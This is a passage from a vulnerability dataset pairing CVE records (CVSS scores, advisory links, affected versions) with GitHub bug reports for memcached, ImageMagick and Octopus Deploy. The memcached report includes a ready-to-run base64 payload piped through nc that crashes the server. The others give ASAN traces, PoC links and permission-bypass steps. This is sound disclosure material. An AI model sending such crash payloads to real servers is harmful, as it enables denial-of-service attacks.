"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UUE3QBMP5UWTXMPKJREUICH6DIK6SOBX/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Y2CCWRM4LHB253KG5SPOKRVDCXQX5VZR/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3963-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-05/msg00060.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/memcached/memcached/commit/d35334f368817a77a6bd1f33c6a5676b2c402c02"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch"
],
"url": "https://github.com/memcached/memcached/compare/ee1cfe3...50bdc9f"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/memcached/memcached/issues/474"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UUE3QBMP5UWTXMPKJREUICH6DIK6SOBX/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Y2CCWRM4LHB253KG5SPOKRVDCXQX5VZR/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3963-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:memcached:memcached:*:*:*:*:*:*:*:*",
"matchCriteriaId": "85D5D451-DE60-4DD3-8283-D838785D20AC",
"versionEndExcluding": "1.5.14",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/memcached/memcached/issues/474
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"memcached",
"memcached"
] |
Dear memcached team —
I have detected a SIGSEGV during the lru command handling.
#### Version
bb0980fbbafd4eb723f76918e7ca364360315c1b
#### How to reproduce
Start memcached
`$ memcached`
Send malicious payload via nc:
`$ echo -n "bHJ1IG1vZGUKb7G0AGxydWRl6gdtTk9UXw==" | base64 -d | nc 127.0.0.1 11211`
#### ASAN
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==14929==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000582a7e bp 0x7f6082dfa8d0 sp 0x7f6082dfa780 T4)
==14929==The signal is caused by a READ memory access.
==14929==Hint: address points to the zero page.
#0 0x582a7d in __wrap_strcmp (/home/stze/Documents/repositories/memcached/memcached+0x582a7d)
#1 0x547ac4 in process_lru_command /home/stze/Documents/repositories/memcached/memcached.c:4543:13
#2 0x54055d in process_command /home/stze/Documents/repositories/memcached/memcached.c:4920:9
#3 0x53b30c in try_read_command /home/stze/Documents/repositories/memcached/memcached.c:5064:9
#4 0x52a48e in drive_machine /home/stze/Documents/repositories/memcached/memcached.c:5500:17
#5 0x52c76a in event_handler /home/stze/Documents/repositories/memcached/memcached.c:5782:5
#6 0x7f6088099030 (/lib64/libevent-2.1.so.6+0x24030)
#7 0x7f60880997c6 in event_base_loop (/lib64/libevent-2.1.so.6+0x247c6)
#8 0x56f7ff in worker_libevent /home/stze/Documents/repositories/memcached/thread.c:387:5
#9 0x7f608805b58d in start_thread (/lib64/libpthread.so.0+0x858d)
#10 0x7f6087dd9682 in __GI___clone (/lib64/libc.so.6+0xfd682)
```
Please let me know what additional information I can provide to successfully reproduce the issue.
|
segfault (null pointer dereference) during lru command handling
|
https://api.github.com/repos/memcached/memcached/issues/474/comments
| 3
|
2019-04-10T10:38:46Z
|
2019-05-05T11:39:44Z
|
https://github.com/memcached/memcached/issues/474
| 431,429,993
| 474
| 359
|
CVE-2019-11597
|
2019-04-29T16:29:00.407
|
In ImageMagick 7.0.8-43 Q16, there is a heap-based buffer over-read in the function WriteTIFFImage of coders/tiff.c, which allows an attacker to cause a denial of service or possibly information disclosure via a crafted image file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00043.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108102"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1555"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00043.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108102"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1555"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-43:q16:*:*:*:*:*:*",
"matchCriteriaId": "2EDF50C4-9FFE-4EBF-A5BE-44AF7E6988D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/ImageMagick/ImageMagick/issues/1555
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [X] I have written a descriptive issue title
- [X] I have verified that I am using the latest version of ImageMagick
- [X] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a heap buffer overflow vulnerability in function WriteTIFFImage of coders/tiff.c.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://drive.google.com/open?id=1VPmM34DHDhFYJCMKvRYIAH4iT14hVsOE)
magick convert $poc /dev/null
`=================================================================`
`==2369==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000ab14 at pc 0x7f24afc30935 bp 0x7ffe0bdcba20 sp 0x7ffe0bdcb1c8`
`READ of size 131072 at 0x60200000ab14 thread T0`
` #0 0x7f24afc30934 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c934)`
` #1 0x7f24af23823a (/usr/lib/x86_64-linux-gnu/libtiff.so.5+0x1823a)`
` #2 0x7a3fed in WriteTIFFImage coders/tiff.c:4314`
` #3 0x848ecb in WriteImage MagickCore/constitute.c:1159`
` #4 0x849bf0 in WriteImages MagickCore/constitute.c:1376`
` #5 0xbf1565 in ConvertImageCommand MagickWand/convert.c:3305`
` #6 0xcdf015 in MagickCommandGenesis MagickWand/mogrify.c:185`
` #7 0x4100a1 in MagickMain utilities/magick.c:149`
` #8 0x410282 in main utilities/magick.c:180`
` #9 0x7f24ab49d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)`
` #10 0x40fbb8 in _start (/home/ImageMagick/utilities/magick+0x40fbb8)`
``
`0x60200000ab14 is located 0 bytes to the right of 4-byte region [0x60200000ab10,0x60200000ab14)`
`allocated by thread T0 here:`
` #0 0x7f24afc3c602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x7f24af2293d4 (/usr/lib/x86_64-linux-gnu/libtiff.so.5+0x93d4)`
``
`SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy`
`Shadow bytes around the buggy address:`
` 0x0c047fff9510: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff9520: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff9530: fa fa fa fa fa fa fa fa fa fa fd fa fa fa fd fa`
` 0x0c047fff9540: fa fa fd fa fa fa fd fd fa fa fd fd fa fa fd fa`
` 0x0c047fff9550: fa fa fd fa fa fa fd fa fa fa 04 fa fa fa 04 fa`
`=>0x0c047fff9560: fa fa[04]fa fa fa 00 fa fa fa fd fd fa fa fd fd`
` 0x0c047fff9570: fa fa 00 00 fa fa fd fa fa fa fd fa fa fa fd fa`
` 0x0c047fff9580: fa fa 00 fa fa fa 00 fa fa fa fd fa fa fa fd fd`
` 0x0c047fff9590: fa fa 00 04 fa fa 00 04 fa fa 00 04 fa fa 00 04`
` 0x0c047fff95a0: fa fa 00 04 fa fa 00 04 fa fa 00 07 fa fa 03 fa`
` 0x0c047fff95b0: fa fa 00 03 fa fa 00 04 fa fa fd fd fa fa fd fd`
`Shadow byte legend (one shadow byte represents 8 application bytes):`
` Addressable: 00`
` Partially addressable: 01 02 03 04 05 06 07 `
` Heap left redzone: fa`
` Heap right redzone: fb`
` Freed heap region: fd`
` Stack left redzone: f1`
` Stack mid redzone: f2`
` Stack right redzone: f3`
` Stack partial redzone: f4`
` Stack after return: f5`
` Stack use after scope: f8`
` Global redzone: f9`
` Global init order: f6`
` Poisoned by user: f7`
` Container overflow: fc`
` Array cookie: ac`
` Intra object redzone: bb`
` ASan internal: fe`
`==2369==ABORTING`
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
`Version: ImageMagick 7.0.8-43 Q16 x86_64 2019-04-27 https://imagemagick.org`
`Copyright: ? 1999-2019 ImageMagick Studio LLC`
`License: https://imagemagick.org/script/license.php`
`Features: Cipher DPC HDRI OpenMP(4.0) `
`Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff wmf x xml zlib`
- Environment (Operating system, version and so on):
`Distributor ID: Ubuntu`
`Description: Ubuntu 16.04.1 LTS`
`Release: 16.04`
`Codename: xenial`
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
heap_buffer_overflow in WriteTIFFImage of coders/tiff.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1555/comments
| 2
|
2019-04-27T13:08:13Z
|
2019-05-04T14:21:50Z
|
https://github.com/ImageMagick/ImageMagick/issues/1555
| 437,941,914
| 1,555
| 360
|
CVE-2019-11598
|
2019-04-29T16:29:00.470
|
In ImageMagick 7.0.8-40 Q16, there is a heap-based buffer over-read in the function WritePNMImage of coders/pnm.c, which allows an attacker to cause a denial of service or possibly information disclosure via a crafted image file. This is related to SetGrayscaleImage in MagickCore/quantize.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108102"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1540"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00007.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-06/msg00057.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108102"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1540"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00007.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-40:q16:*:*:*:*:*:*",
"matchCriteriaId": "389645FC-93EE-430B-AFAB-108570F3857D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/ImageMagick/ImageMagick/issues/1540
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [X] I have written a descriptive issue title
- [X] I have verified that I am using the latest version of ImageMagick
- [X] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a heap buffer overflow vulnerability in function WritePNMImage of coders/pnm.c.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://drive.google.com/open?id=14WjaSf3CMM-h6HnuQ1xufVGkC_swvJma)
magick convert $poc ./test.pnm
`=================================================================`
`==16178==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000b6f0 at pc 0x0000009f987d bp 0x7fff206e34b0 sp 0x7fff206e34a0`
`READ of size 8 at 0x60200000b6f0 thread T0`
`==16178==AddressSanitizer: while reporting a bug found another one. Ignoring.`
` #0 0x9f987c in SetGrayscaleImage._omp_fn.4 MagickCore/quantize.c:3453`
` #1 0x7f12195becbe in GOMP_parallel (/usr/lib/x86_64-linux-gnu/libgomp.so.1+0xbcbe)`
` #2 0x9f676d in SetGrayscaleImage MagickCore/quantize.c:3432`
` #3 0x9f3ee7 in QuantizeImage MagickCore/quantize.c:2677`
` #4 0x7cf518 in SetImageType MagickCore/attribute.c:1364`
` #5 0x6766a7 in WritePNMImage coders/pnm.c:1938`
` #6 0x8485ba in WriteImage MagickCore/constitute.c:1159`
` #7 0x8492df in WriteImages MagickCore/constitute.c:1376`
` #8 0xbf05a1 in ConvertImageCommand MagickWand/convert.c:3305`
` #9 0xcdc6f2 in MagickCommandGenesis MagickWand/mogrify.c:184`
` #10 0x410091 in MagickMain utilities/magick.c:149`
` #11 0x410272 in main utilities/magick.c:180`
` #12 0x7f1218cea82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)`
` #13 0x40fba8 in _start (/home/ImageMagick/utilities/magick+0x40fba8)`
``
`0x60200000b6f4 is located 0 bytes to the right of 4-byte region [0x60200000b6f0,0x60200000b6f4)`
`allocated by thread T0 here:`
` #0 0x7f121d489602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x4408a5 in AcquireMagickMemory MagickCore/memory.c:478`
` #2 0x4408f9 in AcquireQuantumMemory MagickCore/memory.c:551`
` #3 0x4c3f69 in ConstantString MagickCore/string.c:713`
` #4 0x43d3e0 in AcquireMagickInfo MagickCore/magick.c:193`
` #5 0x6747aa in RegisterPNMImage coders/pnm.c:1456`
` #6 0x49fc1d in RegisterStaticModule MagickCore/static.c:257`
` #7 0x43df66 in GetMagickInfo MagickCore/magick.c:642`
` #8 0x42164a in SetImageInfo MagickCore/image.c:2855`
` #9 0x849087 in WriteImages MagickCore/constitute.c:1336`
` #10 0xbf05a1 in ConvertImageCommand MagickWand/convert.c:3305`
` #11 0xcdc6f2 in MagickCommandGenesis MagickWand/mogrify.c:184`
` #12 0x410091 in MagickMain utilities/magick.c:149`
` #13 0x410272 in main utilities/magick.c:180`
` #14 0x7f1218cea82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)`
``
`SUMMARY: AddressSanitizer: heap-buffer-overflow MagickCore/quantize.c:3453 SetGrayscaleImage._omp_fn.4`
`Shadow bytes around the buggy address:`
` 0x0c047fff9680: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff9690: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff96a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff96b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
` 0x0c047fff96c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa`
`=>0x0c047fff96d0: fa fa fa fa fa fa 00 00 fa fa 04 fa fa fa[04]fa`
` 0x0c047fff96e0: fa fa 00 00 fa fa 04 fa fa fa 04 fa fa fa 04 fa`
` 0x0c047fff96f0: fa fa 04 fa fa fa 04 fa fa fa 04 fa fa fa 04 fa`
` 0x0c047fff9700: fa fa 04 fa fa fa 04 fa fa fa 04 fa fa fa 00 04`
` 0x0c047fff9710: fa fa 00 04 fa fa 00 04 fa fa 00 04 fa fa 00 04`
` 0x0c047fff9720: fa fa 00 04 fa fa 00 04 fa fa 00 04 fa fa 00 04`
`Shadow byte legend (one shadow byte represents 8 application bytes):`
` Addressable: 00`
` Partially addressable: 01 02 03 04 05 06 07 `
` Heap left redzone: fa`
` Heap right redzone: fb`
` Freed heap region: fd`
` Stack left redzone: f1`
` Stack mid redzone: f2`
` Stack right redzone: f3`
` Stack partial redzone: f4`
` Stack after return: f5`
` Stack use after scope: f8`
` Global redzone: f9`
` Global init order: f6`
` Poisoned by user: f7`
` Container overflow: fc`
` Array cookie: ac`
` Intra object redzone: bb`
` ASan internal: fe`
`==16178==ABORTING`
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
```
Version: ImageMagick 7.0.8-40 Q16 x86_64 2019-04-08 https://imagemagick.org
Copyright: ? 1999-2019 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff wmf x xml zlib
```
- Environment (Operating system, version and so on):
```
Distributor ID: Ubuntu
Description: Ubuntu 16.04.1 LTS
Release: 16.04
Codename: xenial
```
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
heap-buffer-overflow in WritePNMImage of coders/pnm.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1540/comments
| 6
|
2019-04-08T03:10:13Z
|
2019-05-12T11:30:48Z
|
https://github.com/ImageMagick/ImageMagick/issues/1540
| 430,236,223
| 1,540
| 361
|
CVE-2019-11632
|
2019-05-01T14:29:00.483
|
In Octopus Deploy 2019.1.0 through 2019.3.1 and 2019.4.0 through 2019.4.5, an authenticated user with the VariableViewUnscoped or VariableEditUnscoped permission scoped to a specific project could view or edit unscoped variables from a different project. (These permissions are only used in custom User Roles and do not affect built in User Roles.)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5528"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5529"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5528"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5529"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEF5B5BF-E265-46DC-A509-3DC3B426D817",
"versionEndExcluding": null,
"versionEndIncluding": "2019.3.1",
"versionStartExcluding": null,
"versionStartIncluding": "2019.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "845C89E5-F87B-43F1-9639-40CB0AF7D9A6",
"versionEndExcluding": null,
"versionEndIncluding": "2019.4.5",
"versionStartExcluding": null,
"versionStartIncluding": "2019.4.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"269"
] |
269
|
https://github.com/OctopusDeploy/Issues/issues/5528
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process] (https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
The `VariableViewUnscoped` and `VariableEditUnscoped` permissions can be scoped to projects. As part of the permissions redesign we did during the spaces project, this behavior was lost, which means these permissions can no longer be scoped to projects. Granting a user these permissions gives them access to unscoped variables in _all_ projects, regardless of how this permission has been scoped.
### Repro steps
1. Create a project (eg OctoFX) with some variables that are unscoped, and some variables that are scoped to an environment (eg Development)

2. Create another unrelated project (eg Foo)
3. Configure a separate user that has the following permissions
- The "Project Contributor" role scoped to [OctoFX, Development]
- `VariableViewUnscoped` scoped to [Foo]
4. As that user, try to view the variables for the project OctoFX
### Expected result
This user should not be able to view the Unscoped variable within OctoFX, because their `VariableViewUnscoped` permissions was not scoped to the OctoFX project.
### Actual result
This user is able to see the unscoped variables from the project OctoFX, regardless of how their `VariableViewUnscoped` permission has been scoped.
## Screenshots
### In 2018.10.6 (working)
With this permissions setup

You can only view the one variable in OctoFX

### In 2019.4.4 (failing)
With this permissions setup

You can view all unscoped variables in OctoFX
## Details
These affected permissions are not used by an built in roles in Octopus. If you are using built in roles only, then you will not be affected.
## Affected versions of Octopus Server
`2019.1.0` - `2019.3.1` (inclusive), and `2019.4.0` - `2019.4.5` (inclusive)
## Workarounds
There is no known way of preserving the same access control that existed before this regression was introduced.
Until an upgrade can be performed to a version of Octopus Server where this bug has been fixed, It is recommended that the `VariableViewUnscoped` and `VariableEditUnscoped` permissions are revoked where possible and only highly privileged users (eg. admins or space managers) are granted these permissions.
|
Variable[View/Edit]Unscoped permissions don't comply with project scoping (CVE-2019-11632)
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/5528/comments
| 3
|
